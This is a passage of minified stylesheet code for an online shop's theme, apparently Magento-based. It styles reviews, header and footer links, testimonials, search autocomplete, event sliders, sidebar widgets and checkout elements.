.action.add{white-space:nowrap}.product-info-main .rating-summary,.customer-review .rating-summary{margin-right:30px}.block-reviews-dashboard .items .item{margin-bottom:20px}.block-reviews-dashboard .items .item:last-child{margin-bottom:0}.block-reviews-dashboard .product-name{display:inline-block}.block-reviews-dashboard .product-name:not(:last-child){margin-bottom:8px}.block-reviews-dashboard .rating-summary .label{font-weight:600;margin-right:16px;vertical-align:middle}.table-reviews .product-name,.block-reviews-dashboard .product-name{font-weight:400}.table-reviews .rating-summary{display:inline-block;vertical-align:baseline}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details{margin:0}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:16px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin:0;margin-bottom:20px}.customer-review .review-details .review-date{color:#737373}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#0057b7;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#0057b7}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:16px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-main>.page-title-wrapper .page-title{hyphens:auto}h1.page-title{margin-top:16px}.page.messages{position:sticky;top:0;z-index:1000}.page-header{background-color:#fff;position:relative}.page-header .panel.wrapper .header.contact{color:#0057b7}.header.panel>.header.links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-grow:1;flex-grow:1;margin:0;padding:0;list-style:none none;margin:0 -8px}.header.panel>.header.links>li{margin:0;padding:0 8px}.header.panel>.header.links>li.authorization-link>a{text-decoration:none;display:inline-block}.header.panel>.header.links>li.authorization-link>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header.panel>.header.links>li.authorization-link>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:'\e627';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.header.panel>.header.links>li.authorization-link>a:hover:before{color:#0057b7}.header.panel>.header.links>li.authorization-link>a:active:before{color:#0057b7}.header.panel>.header.links>li.authorization-link>a:before{position:absolute;right:10.3rem;top:-.1rem}.header.panel>.header.links>li>a{color:#0057b7;text-decoration:none}.header.panel>.header.links>li>a:visited{color:#0057b7;text-decoration:none}.header.panel>.header.links>li>a:hover{color:#0057b7;text-decoration:underline}.header.panel>.header.links>li>a:active{color:#0057b7;text-decoration:underline}.header.panel .signIn{position:absolute;padding-top:.3rem;width:10rem;right:-.3rem}.header.panel .signIn-wrapper{position:relative;height:2.2rem;width:12rem;margin-right:-.8rem}.header.panel .signIn p{margin-bottom:0}.header.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;padding-top:16px;padding-bottom:16px}.logo{margin-right:50px;max-width:50%;position:relative}.logo img{display:block;width:130px;height:auto}.page-print .logo{display:inline-block;float:none}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:'\e627';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:#0057b7}.customer-welcome .action.switch:active:after{color:#0057b7}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:'\e627';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:#0057b7}.customer-welcome .action.switch.active:active:after{color:#0057b7}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.3}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.page-print .nav-toggle{display:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:32px}.action.skip:focus{background:#f0f0f0;padding:16px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#000;margin:0}.message.global.noscript a,.message.global.cookie a{color:#0057b7}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#003f84}.message.global.noscript a:active,.message.global.cookie a:active{color:#1e89ff}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:16px}.message.global.demo{padding:12px 20px 12px 24px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#0057b7}.message.global.demo a:hover{color:#003f84}.message.global.demo a:active{color:#1e89ff}.page-footer{margin-top:40px;background:#5eb546;color:#fff}.copyright{background-color:#459d30;color:#fff;box-sizing:border-box;display:block;padding:20px 32px;text-align:center;font-size:12px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{color:#333;text-decoration:none;display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher .options ul.dropdown a:active,.page-footer .switcher .options ul.dropdown a:active{color:#333;text-decoration:none}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.page-header .panel.wrapper .switcher .options ul.dropdown{right:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before{left:auto;right:10px}.page-header .panel.wrapper .switcher .options ul.dropdown:after{left:auto;right:9px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:40px}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.page-header .links .widget.block,.page-footer .links .widget.block{margin:0}.ui-datepicker td{padding:0}.ui-tooltip{background:#fff;border:1px solid #bbb;padding:10px}.modal-popup.confirm .modal-footer button{width:44%;margin:0 2%}.additional_attribute.attribute__after-name{font-family:'Poppins';font-weight:400}.additional_attribute.attribute__before-related,.additional_attribute.attribute__after-description{margin:40px auto}.additional_attribute.attribute__before-related.wrapper,.additional_attribute.attribute__after-description.wrapper{margin:0}.testimonials{background-color:#0057b7;color:#fff;font-family:'Poppins'}.testimonials [data-element=content]{overflow:hidden}.testimonials .testimonial{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;align-items:center}.testimonials .testimonial-avatar{margin-bottom:2.4rem;position:relative}.testimonials .testimonial-avatar img{overflow:hidden;border-radius:50%}.testimonials .testimonial-avatar .quote-mark{display:inline-block;text-decoration:none;position:absolute;left:-20%;width:5rem;height:5rem}.testimonials .testimonial-avatar .quote-mark:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:4rem;color:inherit;content:"\e910";font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.testimonials .testimonial-reviews{margin-bottom:2.4rem}.testimonials .testimonial-reviews .rating-result{width:16.3rem;overflow:hidden;position:relative}.testimonials .testimonial-reviews .rating-result:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';display:block;position:absolute;font-family:"my-pillow-icons";font-size:2.4rem;letter-spacing:.86rem;width:100%;height:100%;top:0;left:0;background:#0057b7;z-index:1;margin-left:.5rem}.testimonials .testimonial-reviews .rating-result-fill{display:block;overflow:hidden;position:relative}.testimonials .testimonial-reviews .rating-result-fill:before{content:'\e625' '\e625' '\e625' '\e625' '\e625';display:block;position:absolute;font-family:"my-pillow-icons";color:#ffc700;font-size:2.4rem;letter-spacing:.86rem;width:100%;height:100%;top:0;left:0;z-index:1;margin-left:.5rem}.testimonials .testimonial-reviews .rating-result-fill span{color:#0057b7}.testimonials .testimonial-opinion{font-style:italic;font-size:1.4rem;margin-bottom:2.4rem;text-align:center}.testimonials .testimonial-info{font-size:1.6rem;font-weight:600}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 8px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 8px}.smile-es-range-slider [data-role=message-box]{font-size:16px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#b30000;font-size:1.6rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:8px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#0057b7;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:16px 0 0 16px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type=text]{font-size:16px}.filter .actions{text-align:right;margin:16px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#0057b7;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:0 0}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded=true]:after{content:'\e621'}.filter .no-results-message p{margin:9px 16px 0;background-color:#fee;padding:8px;color:#a00}.smile-elasticsuite-autocomplete-result .product-image-box{display:none;float:left;padding:0 8px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0;padding:0;white-space:normal;width:100%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:8px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:none;margin-bottom:2px;font-size:16px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:12px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}.search-autocomplete{position:absolute;z-index:4;overflow:hidden;margin-top:16px;background-color:#fff;width:100% !important}.search-autocomplete .smile-elasticsuite-autocomplete-result{padding-top:10px;padding-bottom:4px}.search-autocomplete .smile-elasticsuite-autocomplete-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0 -16px}.search-autocomplete .smile-elasticsuite-autocomplete-column{padding:0 16px}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions{color:#0057b7;font-weight:500}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions .autocomplete-list{margin-bottom:16px}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions .autocomplete-list dd{text-transform:uppercase}.search-autocomplete .smile-elasticsuite-autocomplete-suggestions .autocomplete-list dd:not(:last-child){margin-bottom:8px}.search-autocomplete .autocomplete-list-title{margin-bottom:16px;font-family:'Noto Serif JP';font-size:16px}.search-autocomplete .autocomplete-list-title.title-product{display:none}.search-autocomplete dl{padding:0;list-style:none none}.search-autocomplete dl dt{cursor:default;margin:0}.search-autocomplete dl dd{cursor:pointer}.search-autocomplete dl dd .amount{color:#999}.search-autocomplete dl dd .clear{clear:both}#minisearch-autocomplete-top-search .products-grid .product-item{width:calc(100%/2)}#minisearch-autocomplete-top-search .products-grid .product-item-name{margin-bottom:0;min-height:43px}#minisearch-autocomplete-top-search .products-grid .product-item .product.name>span{font-size:16px}#minisearch-autocomplete-top-search .products-grid .product-item .price-box{margin:0}#minisearch-autocomplete-top-search .products-grid .product-item .price-box .price{font-size:1.6rem}#minisearch-autocomplete-top-search .products-grid .product-item .old-price .price{font-size:1.4rem}#minisearch-autocomplete-top-search .products-grid .product-item .product-reviews-summary .reviews-actions{font-size:12px}.contact-link>a{display:inline-block;text-decoration:none}.contact-link>a>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.contact-link>a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#0057b7;content:"\e90f";font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.contact-link>a:hover:before{color:#0057b7}.contact-link>a:active:before{color:#0057b7}.contact-link-modal-open{cursor:pointer}.contact-link-modal-content,.contact-link-modal-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.contact-link-modal-content:not(:last-child),.contact-link-modal-item:not(:last-child){margin-bottom:24px}.contact-link-modal-content span,.contact-link-modal-item span{font-weight:700;font-size:24px;text-align:center}.contact-link-modal-content a,.contact-link-modal-item a{font-size:24px;text-decoration:underline}.footer.content .contact{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -8px}.footer.content .contact-heading{margin-right:10px;color:#ddedd2}.footer.content .contact-number{font-size:24px;font-weight:500;color:#fff;margin-bottom:16px;display:block}.footer.content .contact-order{margin-right:auto}.footer.content .contact-order,.footer.content .contact-service{padding:0 8px}.footer.content .contact-order .contact-heading,.footer.content .contact-service .contact-heading{display:block;margin-bottom:8px}.footer.content .contact-icons{margin:0 -5px}.footer.content .contact-icon{display:inline-block;text-decoration:none;padding:0 5px}.footer.content .contact-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.footer.content .contact-icon:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#fff;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.footer.content .contact-icon:before{border:1px solid #fff;border-radius:50%;width:32px;height:32px;text-align:center}.footer.content .contact-facebook:before{content:"\e90e"}.footer.content .contact-instagram:before{content:"\e912"}.footer.content .contact-x:before{content:"\e913"}.footer.content .contact-pinterest:before{content:"\e914"}.footer.content .contact-tiktok:before{content:"\e919"}.footer.content .social-media{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.footer.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;padding-top:40px;padding-bottom:40px}.footer-links{display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:676px;margin:0 -10px}.footer-links-heading{margin-bottom:16px;padding-bottom:16px;border-bottom:1px solid #ddedd2;font-size:16px;font-weight:500}.footer-links .column{width:50%;padding:0 10px}.footer-links .column:first-child{margin-right:auto}.logo-footer{margin-bottom:64px;max-width:300px}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 16px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:16px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#ec2991;border:1px solid #ec2991;color:#fff;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#d01277;border:1px solid #d01277;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#e71585;border:1px solid #e71585;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.3;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:16px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:16px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'my-pillow-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.3}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.checkout-cart-index .cart.table-wrapper .actions-toolbar{margin-top:10px}.checkout-cart-index .mp-bogo-promo-reminder{padding:12px 8px;margin-bottom:5px;border:1px solid #ec2991}.table tbody .totals.coupon .totals-wrapper:before{content:"\e916"}.table tbody .totals.freegift .totals-wrapper:before{content:"\e918"}.table tbody .totals.giftcard .totals-wrapper:before{content:"\e917"}.onestepcheckout-index-index .page-main .checkout-container .page-title-wrapper{display:none}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar .action.primary.checkout{margin-top:20px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-before-place-order .action{margin:-.1rem}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .payment-option .form-giftcard-account .actions-toolbar .action.action-check{padding-left:5px;padding-right:5px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .payment-option .form-giftcard-account .input-text{min-height:48px}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .actions-toolbar>.secondary{margin-bottom:0}.onestepcheckout-index-index .page-main .checkout-container .checkout-agreements .mage-error{float:left;padding-left:25px;width:100%}.onestepcheckout-index-index 